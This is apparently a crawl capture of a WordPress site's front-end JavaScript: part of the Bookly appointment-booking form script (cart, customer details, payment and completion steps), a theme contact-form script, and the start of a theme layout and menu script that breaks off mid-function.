                                        action : 'bookly_recurring_appointments_get_customer_schedule',
                                        form_id: Options.form_id,
                                        repeat : $repeat_variant.val(),
                                        until  : $date_until.pickadate('picker').get('select', 'yyyy-mm-dd'),
                                        params : {}
                                    },
                                    ladda = ladda_start(this);

                                switch (data.repeat) {
                                    case 'daily':
                                        data.params = {every: $repeat_every_day.val()};
                                        break;
                                    case 'weekly':
                                    case 'biweekly':
                                        data.params.on = [];
                                        $('.bookly-week-days input.bookly-week-day:checked', $variant_weekly).each(function () {
                                            data.params.on.push(this.value);
                                        });
                                        if (data.params.on.length == 0) {
                                            $days_error.toggle(true);
                                            ladda.stop();
                                            return false;
                                        } else {
                                            $days_error.toggle(false);
                                        }
                                        break;
                                    case 'monthly':
                                        if ($variant_monthly.val() == 'specific') {
                                            data.params = {on: 'day', day: $monthly_specific_day.val()};
                                        } else {
                                            data.params = {on: $variant_monthly.val(), weekday: $monthly_week_day.val()};
                                        }
                                        break;
                                }
                                $schedule_slots.off('click');
                                $.ajax({
                                    url : Options.ajaxurl,
                                    type: 'POST',
                                    data: data,
                                    dataType: 'json',
                                    xhrFields: {withCredentials: true},
                                    crossDomain: 'withCredentials' in new XMLHttpRequest(),
                                    success: function (response) {
                                        if (response.success) {
                                            repeat.renderFullSchedule(response.data);
                                            ladda.stop();
                                        }
                                    }
                                });
                            });

                            $('.bookly-back-step', $container).on('click', function (e) {
                                e.preventDefault();
                                ladda_start(this);
                                $.ajax({
                                    type: 'POST',
                                    url: Options.ajaxurl,
                                    data: {
                                        action: 'bookly_session_save',
                                        form_id: Options.form_id,
                                        unrepeat: 1
                                    },
                                    dataType: 'json',
                                    xhrFields: {withCredentials: true},
                                    crossDomain: 'withCredentials' in new XMLHttpRequest(),
                                    success: function (response) {
                                        stepTime();
                                    }
                                });
                            });

                            $('.bookly-go-to-cart', $container).on('click', function(e) {
                                e.preventDefault();
                                ladda_start(this);
                                stepCart({from_step : 'repeat'});
                            });

                            $('.bookly-next-step', $container).on('click', function (e) {
                                ladda_start(this);
                                if ($repeat_enabled.is(':checked')) {
                                    var slots_to_send = [];
                                    var repeat = 0;
                                    schedule.forEach(function (item) {
                                        if (!item.deleted) {
                                            var slots = JSON.parse(item.slots);
                                            slots_to_send = slots_to_send.concat(slots);
                                            repeat++;
                                        }
                                    });
                                    $.ajax({
                                        type: 'POST',
                                        url: Options.ajaxurl,
                                        data: {
                                            action: 'bookly_session_save',
                                            form_id: Options.form_id,
                                            slots: JSON.stringify(slots_to_send),
                                            repeat: repeat
                                        },
                                        dataType: 'json',
                                        xhrFields: {withCredentials: true},
                                        crossDomain: 'withCredentials' in new XMLHttpRequest(),
                                        success: function (response) {
                                            stepCart({add_to_cart : true, from_step : 'repeat'});
                                        }
                                    });
                                } else {
                                    $.ajax({
                                        type: 'POST',
                                        url: Options.ajaxurl,
                                        data: {
                                            action: 'bookly_session_save',
                                            form_id: Options.form_id,
                                            unrepeat: 1
                                        },
                                        dataType: 'json',
                                        xhrFields: {withCredentials: true},
                                        crossDomain: 'withCredentials' in new XMLHttpRequest(),
                                        success: function (response) {
                                            stepCart({add_to_cart: true, from_step : 'repeat'});
                                        }
                                    });
                                }
                            });
                        }
                    }
                });
            }
        }

        /**
         * Cart step.
         */
        function stepCart(params, error) {
            if (!Options.cart.enabled) {
                stepDetails(params);
            } else {
                if (params && params.from_step) {
                    // Record previous step if it was given in params.
                    Options.cart.prev_step = params.from_step;
                }
                var data = $.extend({
                    action  : 'bookly_render_cart',
                    form_id : Options.form_id
                }, params);
                $.ajax({
                    url: Options.ajaxurl,
                    data: data,
                    dataType: 'json',
                    xhrFields: {withCredentials: true},
                    crossDomain: 'withCredentials' in new XMLHttpRequest(),
                    success: function (response) {
                        if (response.success) {
                            $container.html(response.html);
                            if (error){
                                $('.ab--holder.ab-label-error', $container).html(error.message);
                                $('tr[data-cart-key="'+ error.failed_key +'"]', $container).addClass('ab-label-error');
                            } else {
                                $('.ab--holder.ab-label-error', $container).hide();
                            }
                            scrollTo($container);
                            $('.bookly-next-step', $container).on('click', function () {
                                ladda_start(this);
                                stepDetails();
                            });
                            $('.ab-add-item', $container).on('click', function () {
                                ladda_start(this);
                                stepService({new_chain : true});
                            });
                            // 'BACK' button.
                            $('.bookly-back-step', $container).on('click', function (e) {
                                e.preventDefault();
                                ladda_start(this);
                                switch (Options.cart.prev_step) {
                                    case 'service': stepService(); break;
                                    case 'extras':  stepExtras();  break;
                                    case 'time':    stepTime();    break;
                                    case 'repeat':  stepRepeat();  break;
                                    default:        stepService();
                                }
                            });
                            $('.bookly-js-actions button', $container).on('click', function () {
                                ladda_start(this);
                                var $this = $(this),
                                    $cart_item = $this.closest('tr');
                                switch ($this.data('action')) {
                                    case 'drop':
                                        $.ajax({
                                            url: Options.ajaxurl,
                                            data: {
                                                action   : 'bookly_cart_drop_item',
                                                form_id  : Options.form_id,
                                                cart_key : $cart_item.data('cart-key')
                                            },
                                            dataType: 'json',
                                            xhrFields: {withCredentials: true},
                                            crossDomain: 'withCredentials' in new XMLHttpRequest(),
                                            success: function (response) {
                                                if (response.success) {
                                                    var remove_cart_key = $cart_item.data('cart-key'),
                                                        $trs_to_remove  = $('tr[data-cart-key="'+remove_cart_key+'"]', $container)
                                                    ;
                                                    $cart_item.delay(300).fadeOut(200, function () {
                                                        $('.bookly-js-total-price', $container).html(response.data.total_price);
                                                        $('.bookly-js-total-deposit-price', $container).html(response.data.total_deposit_price);
                                                        $trs_to_remove.remove();
                                                        if ($('tr[data-cart-key]').length == 0) {
                                                            $('.bookly-back-step', $container).hide();
                                                            $('.bookly-next-step', $container).hide();
                                                        }
                                                    });
                                                }
                                            }
                                        });
                                        break;
                                    case 'edit':
                                        stepService({edit_cart_item : $cart_item.data('cart-key')});
                                        break;
                                }
                            });
                        }
                    }
                });
            }
        }

        /**
         * Details step.
         */
        function stepDetails(params) {
            var data = $.extend({
                action  : 'bookly_render_details',
                form_id : Options.form_id
            }, params);
            $.ajax({
                url         : Options.ajaxurl,
                data        : data,
                dataType    : 'json',
                xhrFields   : { withCredentials: true },
                crossDomain : 'withCredentials' in new XMLHttpRequest(),
                success     : function (response) {
                    if (response.success) {
                        $container.html(response.html);
                        scrollTo($container);
                        // Init
                        var $phone_field  = $('.ab-user-phone-input', $container),
                            $email_field  = $('.ab-user-email',       $container),
                            $name_field   = $('.ab-full-name',        $container),
                            $phone_error  = $('.ab-user-phone-error', $container),
                            $email_error  = $('.ab-user-email-error', $container),
                            $name_error   = $('.ab-full-name-error',  $container),
                            $captcha      = $('.ab-captcha-img',      $container),
                            $errors       = $('.ab-user-phone-error, .ab-user-email-error, .ab-full-name-error, div.ab-custom-field-error', $container),
                            $fields       = $('.ab-user-phone-input, .ab-user-email, .ab-full-name, .ab-custom-field', $container),
                            phone_number  = ''
                        ;
                        if (Options.intlTelInput.enabled) {
                            $phone_field.intlTelInput({
                                preferredCountries: [Options.intlTelInput.country],
                                defaultCountry: Options.intlTelInput.country,
                                geoIpLookup: function (callback) {
                                    $.get(Options.ajaxurl, {action: 'bookly_ip_info'}, function () {
                                    }, 'json').always(function (resp) {
                                        var countryCode = (resp && resp.country) ? resp.country : '';
                                        callback(countryCode);
                                    });
                                },
                                utilsScript: Options.intlTelInput.utils
                            });
                        }
                        $('.bookly-next-step', $container).on('click', function(e) {
                            e.preventDefault();
                            var custom_fields = [],
                                checkbox_values,
                                captcha_ids = [],
                                ladda = ladda_start(this)
                            ;
                            $('.bookly-custom-fields-container', $container).each(function () {
                                var $cf_container = $(this),
                                    key = $cf_container.data('cart_key'),
                                    custom_fields_data = [];
                                $('div.ab-custom-field-row', $cf_container).each(function() {
                                    var $this = $(this);
                                    switch ($this.data('type')) {
                                        case 'text-field':
                                            custom_fields_data.push({
                                                id     : $this.data('id'),
                                                value  : $this.find('input.ab-custom-field').val()
                                            });
                                            break;
                                        case 'textarea':
                                            custom_fields_data.push({
                                                id     : $this.data('id'),
                                                value  : $this.find('textarea.ab-custom-field').val()
                                            });
                                            break;
                                        case 'checkboxes':
                                            checkbox_values = [];
                                            $this.find('input.ab-custom-field:checked').each(function () {
                                                checkbox_values.push(this.value);
                                            });
                                            custom_fields_data.push({
                                                id     : $this.data('id'),
                                                value  : checkbox_values
                                            });
                                            break;
                                        case 'radio-buttons':
                                            custom_fields_data.push({
                                                id     : $this.data('id'),
                                                value  : $this.find('input.ab-custom-field:checked').val() || null
                                            });
                                            break;
                                        case 'drop-down':
                                            custom_fields_data.push({
                                                id     : $this.data('id'),
                                                value  : $this.find('select.ab-custom-field').val()
                                            });
                                            break;
                                        case 'captcha':
                                            custom_fields_data.push({
                                                id     : $this.data('id'),
                                                value  : $this.find('input.ab-custom-field').val()
                                            });
                                            captcha_ids.push($this.data('id'));
                                            break;
                                    }
                                });
                                custom_fields[key] = {custom_fields: JSON.stringify(custom_fields_data)};
                            });

                            try {
                                phone_number = Options.intlTelInput.enabled ? $phone_field.intlTelInput('getNumber') : $phone_field.val();
                                if (phone_number == '') {
                                    phone_number = $phone_field.val();
                                }
                            } catch (error) {  // In case when intlTelInput can't return phone number.
                                phone_number = $phone_field.val();
                            }
                            var data = {
                                action      : 'bookly_session_save',
                                form_id     : Options.form_id,
                                name        : $name_field.val(),
                                phone       : phone_number,
                                email       : $email_field.val(),
                                cart        : custom_fields,
                                captcha_ids : JSON.stringify(captcha_ids)
                            };
                            $.ajax({
                                type        : 'POST',
                                url         : Options.ajaxurl,
                                data        : data,
                                dataType    : 'json',
                                xhrFields   : { withCredentials: true },
                                crossDomain : 'withCredentials' in new XMLHttpRequest(),
                                success     : function (response) {
                                    // Error messages
                                    $errors.empty();
                                    $fields.removeClass('ab-error');

                                    if (response.length == 0) {
                                        if (Options.woocommerce.enabled) {
                                            var data = {
                                                action  : 'bookly_add_to_woocommerce_cart',
                                                form_id : Options.form_id
                                            };
                                            $.ajax({
                                                type        : 'POST',
                                                url         : Options.ajaxurl,
                                                data        : data,
                                                dataType    : 'json',
                                                xhrFields   : { withCredentials: true },
                                                crossDomain : 'withCredentials' in new XMLHttpRequest(),
                                                success     : function (response) {
                                                    if (response.success) {
                                                        window.location.href = Options.woocommerce.cart_url;
                                                    } else {
                                                        ladda.stop();
                                                        stepTime(undefined, response.error);
                                                    }
                                                }
                                            });
                                        } else {
                                            stepPayment();
                                        }
                                    } else {
                                        ladda.stop();
                                        var $scroll_to = null;
                                        if (response.name) {
                                            $name_error.html(response.name);
                                            $name_field.addClass('ab-error');
                                            $scroll_to = $name_field;
                                        }
                                        if (response.phone) {
                                            $phone_error.html(response.phone);
                                            $phone_field.addClass('ab-error');
                                            if ($scroll_to === null) {
                                                $scroll_to = $phone_field;
                                            }
                                        }
                                        if (response.email) {
                                            $email_error.html(response.email);
                                            $email_field.addClass('ab-error');
                                            if ($scroll_to === null) {
                                                $scroll_to = $email_field;
                                            }
                                        }
                                        if (response.custom_fields) {
                                            $.each(response.custom_fields, function (key, fields) {
                                                $.each(fields, function (field_id, message) {
                                                    var $custom_fields_collector = $('.bookly-custom-fields-container[data-cart_key="' + key + '"]', $container);
                                                    var $div = $('[data-id="' + field_id + '"]', $custom_fields_collector);
                                                    $div.find('.ab-custom-field-error').html(message);
                                                    $div.find('.ab-custom-field').addClass('ab-error');
                                                    if ($scroll_to === null) {
                                                        $scroll_to = $div.find('.ab-custom-field');
                                                    }
                                                });
                                            });
                                        }
                                        if ($scroll_to !== null) {
                                            scrollTo($scroll_to);
                                        }
                                    }
                                }
                            });
                        });

                        $('.bookly-back-step', $container).on('click', function (e) {
                            e.preventDefault();
                            ladda_start(this);
                            if (Options.cart.enabled) {
                                stepCart();
                            } else if (!Options.skip_steps.repeat) {
                                stepRepeat();
                            } else {
                                stepTime();
                            }
                        });

                        $('.ab-captcha-refresh',  $container).on('click', function() {
                            $captcha.css('opacity','0.5');
                            $.get(Options.ajaxurl, {action: 'bookly_captcha_refresh', form_id: Options.form_id}, function(response) {
                                if (response.success) {
                                    $captcha.attr('src', response.data.captcha_url).on('load', function() {
                                        $captcha.css('opacity', '1');
                                    });
                                }
                            }, 'json');
                        });
                    }
                }
            });
        }

        /**
         * Payment step.
         */
        function stepPayment() {
            $.ajax({
                type       : 'POST',
                url        : Options.ajaxurl,
                data       : {action: 'bookly_render_payment', form_id: Options.form_id, page_url: document.URL.split('#')[0]},
                dataType   : 'json',
                xhrFields  : {withCredentials: true},
                crossDomain: 'withCredentials' in new XMLHttpRequest(),
                success    : function (response) {
                    if (response.success) {
                        // If payment step is disabled.
                        if (response.disabled) {
                            save();
                            return;
                        }

                        $container.html(response.html);
                        scrollTo($container);
                        if (Options.status.booking == 'cancelled') {
                            Options.status.booking = 'ok';
                        }

                        var $payments  = $('.ab-payment', $container),
                            $apply_coupon_button = $('.btn-apply-coupon', $container),
                            $coupon_input = $('input.ab-user-coupon', $container),
                            $coupon_error = $('.ab-coupon-error', $container),
                            $coupon_info_text = $('.ab-info-text-coupon', $container),
                            $ab_payment_nav = $('.ab-payment-nav', $container),
                            $buttons = $('.bookly-gateway-buttons,form.bookly-authorize-net,form.bookly-stripe', $container)
                        ;
                        $payments.on('click', function() {
                            $buttons.hide();
                            $('.bookly-gateway-buttons.pay-' + $(this).val(), $container).show();
                            if ($(this).val() == 'card') {
                                $('form.bookly-' + $(this).data('form'), $container).show();
                            }
                        });
                        $payments.eq(0).trigger('click');

                        $apply_coupon_button.on('click', function (e) {
                            var ladda = ladda_start(this);
                            $coupon_error.text('');
                            $coupon_input.removeClass('ab-field-error');

                            var data = {
                                action : 'bookly_apply_coupon',
                                form_id: Options.form_id,
                                coupon : $coupon_input.val()
                            };

                            $.ajax({
                                type        : 'POST',
                                url         : Options.ajaxurl,
                                data        : data,
                                dataType    : 'json',
                                xhrFields   : {withCredentials: true},
                                crossDomain : 'withCredentials' in new XMLHttpRequest(),
                                success     : function (response) {
                                    if (response.success) {
                                        $coupon_info_text.html(response.text);
                                        $coupon_input.replaceWith(data.coupon);
                                        $apply_coupon_button.replaceWith('✓');
                                        if (response.total <= 0) {
                                            $ab_payment_nav.hide();
                                            $buttons.hide();
                                            $('.bookly-gateway-buttons.pay-coupon', $container).show();
                                            $('.bookly-coupon-free', $container).attr('checked', 'checked').val(data.coupon);
                                        } else {
                                            // Set new price for payment request
                                            $('input.bookly-payment-amount', $container).val(response.total);
                                            var $payu_latam_form = $('.bookly-payu_latam-form', $container);
                                            if ($payu_latam_form.length) {
                                                $.post(Options.ajaxurl, {action: 'bookly_payu_latam_refresh_tokens', form_id: Options.form_id})
                                                    .done(function(response){
                                                        if (response.success) {
                                                            $payu_latam_form.find('input[name=referenceCode]').val(response.data.referenceCode);
                                                            $payu_latam_form.find('input[name=signature]').val(response.data.signature);
                                                        }
                                                    }, 'json' );
                                            }
                                        }
                                    } else if (response.error_code == 6) {
                                        $coupon_error.html(response.error);
                                        $coupon_input.addClass('ab-field-error');
                                        $coupon_info_text.html(response.text);
                                        scrollTo($coupon_error);
                                    }
                                    ladda.stop();
                                },
                                error : function () {
                                    ladda.stop();
                                }
                            });
                        });

                        $('.bookly-next-step', $container).on('click', function (e) {
                            var ladda = ladda_start(this),
                                $form
                            ;
                            if ($('.ab-payment[value=local]', $container).is(':checked') || $(this).hasClass('ab-coupon-payment')) {
                                // handle only if was selected local payment !
                                e.preventDefault();
                                save();

                            } else if ($('.ab-payment[value=card]', $container).is(':checked')) {
                                var stripe = $('.ab-payment[data-form=stripe]', $container).is(':checked');
                                var card_action = stripe ? 'bookly_stripe' : 'bookly_authorize_net_aim';
                                $form = $container.find(stripe ? '.bookly-stripe' : '.bookly-authorize-net');
                                e.preventDefault();

                                var data = {
                                    action: card_action,
                                    card: {
                                        number   : $form.find('input[name="ab_card_number"]').val(),
                                        cvc      : $form.find('input[name="ab_card_cvc"]').val(),
                                        exp_month: $form.find('select[name="ab_card_exp_month"]').val(),
                                        exp_year : $form.find('select[name="ab_card_exp_year"]').val()
                                    },
                                    form_id: Options.form_id
                                };

                                var card_payment = function (data) {
                                    $.ajax({
                                        type       : 'POST',
                                        url        : Options.ajaxurl,
                                        data       : data,
                                        dataType   : 'json',
                                        xhrFields  : {withCredentials: true},
                                        crossDomain: 'withCredentials' in new XMLHttpRequest(),
                                        success    : function (response) {
                                            if (response.success) {
                                                stepComplete();
                                            } else if (response.error_code == 3) {
                                                handle_error_3(response);
                                            } else if (response.error_code == 7) {
                                                ladda.stop();
                                                $form.find('.ab-card-error').text(response.error);
                                            }
                                        }
                                    });
                                };
                                if (stripe && $form.find('#publishable_key').val()) {
                                    try {
                                        Stripe.setPublishableKey($form.find('#publishable_key').val());
                                        Stripe.createToken(data.card, function (status, response) {
                                            if (response.error) {
                                                $form.find('.ab-card-error').text(response.error.message);
                                                ladda.stop();
                                            } else {
                                                // Token from stripe.js
                                                data['card'] = response['id'];
                                                card_payment(data);
                                            }
                                        });
                                    } catch (e) {
                                        $form.find('.ab-card-error').text(e.message);
                                        ladda.stop();
                                    }
                                } else {
                                    card_payment(data);
                                }
                            } else if (    $('.ab-payment[value=paypal]',     $container).is(':checked')
                                        || $('.ab-payment[value=2checkout]',  $container).is(':checked')
                                        || $('.ab-payment[value=payu_latam]', $container).is(':checked')
                                        || $('.ab-payment[value=payson]',     $container).is(':checked')
                                        || $('.ab-payment[value=mollie]',     $container).is(':checked')
                            ) {
                                e.preventDefault();
                                $form = $(this).closest('form');
                                if ($form.find('input.bookly-payment-id').length > 0 ) {
                                    $.ajax({
                                        type       : 'POST',
                                        url        : Options.ajaxurl,
                                        xhrFields  : {withCredentials: true},
                                        crossDomain: 'withCredentials' in new XMLHttpRequest(),
                                        data       : {
                                            action:       'bookly_save_pending_appointment',
                                            form_id:      Options.form_id,
                                            payment_type: $form.data('gateway')
                                        },
                                        dataType   : 'json',
                                        success    : function (response) {
                                            if (response.success) {
                                                $form.find('input.bookly-payment-id').val(response.payment_id);
                                                $form.submit();
                                            } else if (response.error_code == 3) {
                                                handle_error_3(response);
                                            }
                                        }
                                    });
                                } else  {
                                    $.ajax({
                                        type       : 'POST',
                                        url        : Options.ajaxurl,
                                        xhrFields  : {withCredentials: true},
                                        crossDomain: 'withCredentials' in new XMLHttpRequest(),
                                        data       : {action: 'bookly_check_cart', form_id: Options.form_id},
                                        dataType   : 'json',
                                        success    : function (response) {
                                            if (response.success) {
                                                $form.submit();
                                            } else if (response.error_code == 3) {
                                                handle_error_3(response);
                                            }
                                        }
                                    });
                                }
                            }
                        });

                        $('.bookly-back-step', $container).on('click', function (e) {
                            e.preventDefault();
                            ladda_start(this);
                            stepDetails();
                        });
                    }
                }
            });
        }

        /**
         * Complete step.
         */
        function stepComplete() {
            if (Options.final_step_url) {
                document.location.href = Options.final_step_url;
            } else {
                $.ajax({
                    url: Options.ajaxurl,
                    data: {action: 'bookly_render_complete', form_id: Options.form_id},
                    dataType: 'json',
                    xhrFields: {withCredentials: true},
                    crossDomain: 'withCredentials' in new XMLHttpRequest(),
                    success: function (response) {
                        if (response.success) {
                            $container.html(response.html);
                            scrollTo($container);
                        }
                    }
                });
            }
        }

        // =========== helpers ===================

        //
        function save() {
            $.ajax({
                type        : 'POST',
                url         : Options.ajaxurl,
                xhrFields   : { withCredentials: true },
                crossDomain : 'withCredentials' in new XMLHttpRequest(),
                data        : { action : 'bookly_save_appointment', form_id : Options.form_id },
                dataType    : 'json'
            }).done(function(response) {
                if (response.success) {
                    stepComplete();
                } else if (response.error_code == 3) {
                    handle_error_3(response);
                }
            });
        }

        function ladda_start(elem) {
            var ladda = Ladda.create(elem);
            ladda.start();
            return ladda;
        }

        /**
         * Handle error with code 3 which means one of the cart item is not available anymore.
         *
         * @param response
         */
        function handle_error_3(response) {
            if (Options.cart.enabled) {
                stepCart(undefined, {
                    failed_key : response.failed_cart_key,
                    message    : response.error
                });
            } else {
                stepTime(undefined, response.error);
            }
        }

        /**
         * Scroll to element if it is not visible.
         *
         * @param $elem
         */
        function scrollTo($elem) {
            var elemTop   = $elem.offset().top;
            var scrollTop = $(window).scrollTop();
            if (elemTop < $(window).scrollTop() || elemTop > scrollTop + window.innerHeight) {
                $('html,body').animate({ scrollTop: (elemTop - 24) }, 500);
            }
        }

    };

})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://blinksofkuwait.com/wp-content/themes/bigstream/js/contact-form.js?ver=6.5.7
body_size: 832
content:
/* ---------------------------------------------
 Contact form
 --------------------------------------------- */
(function($){
"use strict";
$(document).ready(function(){
    $(document).on('click', '#submit_btn',function(){

        var $form = $(this).parents('form:first');

        //get input field values
        var user_name = $form.find('input[name=name]').val();
        var user_email = $form.find('input[name=email]').val();
        var user_message = $form.find('textarea[name=message]').val();
        //simple validation at client's end
        //we simply change border color to red if empty field using .css()
        var proceed = true;

        if (user_name == "") {
            $('input[name=name]').css('border-color', '#e41919');
            proceed = false;
        }
        if (user_email == "" || !frslib.validator.email( user_email ) ) {
            $('input[name=email]').css('border-color', '#e41919');
            proceed = false;
        }

        if (user_message == "") {
            $('textarea[name=message]').css('border-color', '#e41919');
            proceed = false;
        }

        //everything looks good! proceed...
        if (proceed) {
            //data to be sent to server
            //post_data = {
            //    'userName': user_name,
            //    'userEmail': user_email,
            //    'userMessage': user_message
            //};
            /*
            //Ajax post data to server
            $.post('contact_me.php', post_data, function(response){

                //load json data from server and output message
                if (response.type == 'error') {
                    output = '<div class="error">' + response.text + '</div>';
                }
                else {

                    output = '<div class="success">' + response.text + '</div>';

                    //reset values in all input fields
                    $('#contact_form input').val('');
                    $('#contact_form textarea').val('');
                }

                $("#result").hide().html(output).slideDown();
            }, 'json');
            */

          //##############################################################################
          //# FRESHFACE CONTACT EDITATION START
          //##############################################################################

            	var serializedContent = $form.serialize();



//          				var formInput = $(this).parents('form:first').serialize();
//
//          				var $form = $(this).parents('form:first');
//
//
//
          				var data = {};
          				data.formInput = serializedContent;
          				data.contactInfo = $form.find('.ff-contact-info').html();
          				frslib.ajax.frameworkRequest('contactform-send-ajax', null, data, function( response ) {
                            console.log( response );
          				    var output = '';
          					if( response.indexOf('true') > -1 ) {
          						var responseText = $form.find('.ff-contact-info-message-good').html();
          						output = '<div class="success">' + responseText + '</div>';
          					}	else {
          						var responseText = $form.find('.ff-contact-info-message-bad').html();
          						output = '<div class="error">' + responseText + '</div>';
          					}
          					$("#result").hide().html(output).slideDown();

          				});
//          				$.post($(this).attr('action'),formInput, function(data){
//          					$('.mail-message').removeClass('not-visible-message').addClass('visible-message');
//          					return false;
//          				});

          //##############################################################################
          //# FRESHFACE CONTACT EDITATION END
          //##############################################################################
        }

        return false;
    });

    //reset previously set border colors and hide all message on .keyup()
    $("#contact_form input, #contact_form textarea").keyup(function(){
        $("#contact_form input, #contact_form textarea").css('border-color', '');
        $("#result").slideUp();
    });

});

})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://blinksofkuwait.com/wp-content/themes/bigstream/js/all.js?ver=6.5.7
body_size: 6933
content:
(function($){

(function($){
    "use strict"; // Start of use strict

//##############################################################################
//# NAV MENU FIX
//##############################################################################

    $(document).ready(function(){

    	var navMenuEmptySize =  $('.main-nav').find('.ff-nav-menu-empty').size();

    	if( navMenuEmptySize > 0 ) {
    		$('.main-nav').addClass('ff-menu-missing');
    	}
    });


    /* ---------------------------------------------
     Scripts initialization
     --------------------------------------------- */

    $(window).load(function(){

        // Page loader
        $(".page-loader b").delay(0).fadeOut();
        $(".page-loader").delay(200).fadeOut("slow");

        init_scroll_navigate();

        $(window).trigger("scroll");
        $(window).trigger("resize");

        firstSectionTopPadding();
        compactHeaderHeight();

    });

    $(document).ready(function(){

        $(window).trigger("resize");

        init_nbc_menu();
        init_classic_menu();
        init_lightbox();
        init_parallax();
        init_shortcodes();
        init_tooltips();
        init_counters();
        init_team();
        initPageSliders();
        initPageSectionsBackgroundImages();
        $(document).ajaxSuccess(function() {
            window.setTimeout(function(){
                initPageSliders();
                initPageSectionsBackgroundImages();
            }, 50);
        });
        initWorkFilter();
        init_services();
        init_google_map();

        firstSectionTopPadding();
        compactHeaderHeight();

    });

    $(window).resize(function(){

        init_hipster_screen();
        init_nbc_menu_resize();
        init_classic_menu_resize();
        js_height_init();
        service_height_init();

        firstSectionTopPadding();
        compactHeaderHeight();

    });


    /* --------------------------------------------
     Platform detect
     --------------------------------------------- */
    var mobileTest;
    if (/Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent)) {
        mobileTest = true;
        $("html").addClass("mobile");
    }
    else {
        mobileTest = false;
        $("html").addClass("no-mobile");
    }

    var mozillaTest;
    if (/mozilla/.test(navigator.userAgent)) {
        mozillaTest = true;
    }
    else {
        mozillaTest = false;
    }
    var safariTest;
    if (/safari/.test(navigator.userAgent)) {
        safariTest = true;
    }
    else {
        safariTest = false;
    }

    // Detect touch devices
    if (!("ontouchstart" in document.documentElement)) {
        document.documentElement.className += " no-touch";
    }


    /* ---------------------------------------------
     Sections helpers
     --------------------------------------------- */

    // Sections backgrounds

    function initPageSectionsBackgroundImages(){
        var pageSection = $(".home-section, .page-section, .small-section, .split-section");
        pageSection.each(function(indx){
            if ($(this).attr("data-background")){
                $(this).css("background-image", "url(" + $(this).data("background") + ")");
            }
        });
    }

    // Function for block height 100%
    function height_line(height_object, height_donor){
        height_object.height(height_donor.height());
        height_object.css({
            "line-height": height_donor.height() + "px"
        });
    }

    // Function equal height
    !function(a){
        a.fn.equalHeights = function(){
            var b = 0, c = a(this);
            return c.each(function(){
                var c = a(this).innerHeight();
                c > b && (b = c)
            }), c.css("height", b)
        }, a("[data-equal]").each(function(){
            var b = a(this), c = b.data("equal");
            b.find(c).equalHeights()
        })
    }(jQuery);


    // Progress bars
    var progressBar = $(".progress-bar");
    progressBar.each(function(indx){
        $(this).css("width", $(this).attr("aria-valuenow") + "%");
    });

    var pageSection = $(".home-section, .page-section, .small-section, .split-section");
    pageSection.each(function(indx){

        if ($(this).attr("data-background")){
            $(this).css("background-image", "url(" + $(this).data("background") + ")");
        }
    });


    /* --------------------------------------------
     Header "Hipster Style"
     --------------------------------------------- */
    var hsCont = $(".hs-cont");
    var hsWrap = $(".hs-wrap");
    var hsLine2 = $(".js-hs-line-2");
    var hsLine2Mar;

     function init_hipster_screen(){
        hsLine2Mar = (hsCont.width() - hsWrap.width()) / 2;

        hsLine2.css({
            marginLeft: -hsLine2Mar,
            marginRight: -hsLine2Mar
        });

    }



    /* ---------------------------------------------
     Nav panel compact
     --------------------------------------------- */

    function init_nbc_menu_resize(){
       $(".nbc-menu-wrap").css("max-height", $(window).height() - $(".nav-bar-compact").height() - 20 + "px");
    }

    var nbc_menu_button = $(".nbc-menu-button");
    var nbc_menu_wrap = $(".nbc-menu-wrap");

    function init_nbc_menu(){

        nbc_menu_button.click(function(){

            if ($(this).hasClass("js-active")) {

                $(this).removeClass("js-active");
                $(".nav-bar-compact").removeClass("js-opened");


                    nbc_menu_wrap.hide();


            }
            else {

                $(this).addClass("js-active");
                nbc_menu_wrap.show();

                setTimeout(function(){
                    $(".nav-bar-compact").addClass("js-opened");
                }, 50);

            }

        });

        nbc_menu_wrap.find("a:not(.nbc-has-sub)").click(function(){

            if (nbc_menu_button.hasClass("js-active")) {

                nbc_menu_button.removeClass("js-active");
                $(".nav-bar-compact").removeClass("js-opened");
				nbc_menu_wrap.hide();

            }
        });

        // Sub menu

        var nbcHasSub = $(".nbc-has-sub");
        var nbcThisLi;

        nbcHasSub.click(function(){

            nbcThisLi = $(this).parent("li:first");
            if (nbcThisLi.hasClass("js-opened")) {
                nbcThisLi.find(".nbc-sub:first").slideUp(function(){
                    nbcThisLi.removeClass("js-opened");
                    nbcThisLi.find(".nbc-has-sub").find(".fa:first").removeClass("fa-angle-up").addClass("fa-angle-down");
                });
            }
            else {
                $(this).find(".fa:first").removeClass("fa-angle-down").addClass("fa-angle-up");
                nbcThisLi.addClass("js-opened");
                nbcThisLi.find(".nbc-sub:first").slideDown();
            }

            return false;

        });

        // BG after scroll

        $(window).scroll(function(){

            if ($(window).scrollTop() >= 100) {
                $(".nav-bar-compact").addClass("js-nbc-bg");
            }
            else {
                $(".nav-bar-compact").removeClass("js-nbc-bg");
            }

        });

    }


    /* ---------------------------------------------
     Nav panel classic
     --------------------------------------------- */

    var mobile_nav = $(".mobile-nav");
    var desktop_nav = $(".desktop-nav");

    function init_classic_menu_resize(){

        // Mobile menu max height
        $(".mobile-on .desktop-nav > ul").css("max-height", $(window).height() - $(".main-nav").height() - 20 + "px");

        // Mobile menu style toggle
        if ($(window).width() < 1024) {
            $(".main-nav").addClass("mobile-on");
        }
        else
            if ($(window).width() >= 1024) {
                $(".main-nav").removeClass("mobile-on");
                desktop_nav.show();
            }
    }

    function init_classic_menu(){

        height_line($(".nav-logo-wrap .logo"), $(".main-nav"));

        // Navbar sticky

        $(".js-stick").sticky({
            topSpacing: 0
        });


        height_line($(".inner-nav > ul > li > a"), $(".main-nav"));
        height_line(mobile_nav, $(".main-nav"));

        mobile_nav.css({
            "width": $(".main-nav").height() + "px"
        });



        // Mobile menu toggle

        mobile_nav.click(function(){

            if (desktop_nav.hasClass("js-opened")) {
                desktop_nav.slideUp("slow", "easeOutExpo").removeClass("js-opened");
                $(this).removeClass("active");
            }
            else {
                desktop_nav.slideDown("slow", "easeOutQuart").addClass("js-opened");
                $(this).addClass("active");
            }

        });

        desktop_nav.find("a:not(.mn-has-sub)").click(function(){
            if (mobile_nav.hasClass("active")) {
                desktop_nav.slideUp("slow", "easeOutExpo").removeClass("js-opened");
                mobile_nav.removeClass("active");
            }
        });


        // Sub menu


        var mnHasSub = $(".mn-has-sub");
        var mnThisLi;

        $(".mobile-on .mn-has-sub").find(".fa:first").removeClass("fa-angle-right").addClass("fa-angle-down");

        mnHasSub.click(function(){

